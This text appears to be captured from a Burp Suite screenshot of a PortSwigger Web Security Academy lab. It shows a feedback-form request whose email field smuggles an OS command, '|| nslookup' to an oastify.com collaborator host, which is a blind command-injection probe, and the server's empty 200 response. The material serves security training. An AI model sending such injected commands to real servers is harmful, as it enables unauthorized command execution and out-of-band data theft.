 Send
Cancel
< ▼
> ▼
Target: https://0a7500de0451a896c4c479a5007300e9.web-security-academy.n
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a7500de0451a896c4c479a5007300e9.web-security-academy.net
3 Cookie: session=nZ76MdzNjnS27N855JHaLTVyMunqvu2E
4 Content-Length: 157
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a7500de0451a896c4c479a5007300e9.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7500de0451a896c4c479a5007300e9.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=oxWL9cZmHfN7qNg9cIHvc3MsBzrg2Nac&name=testname&email=
||+nslookup+wyy9cdjn926m58clco02e0hiy945svgk.oastify.com%0a
&subject=testsubject&message=testmessage
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}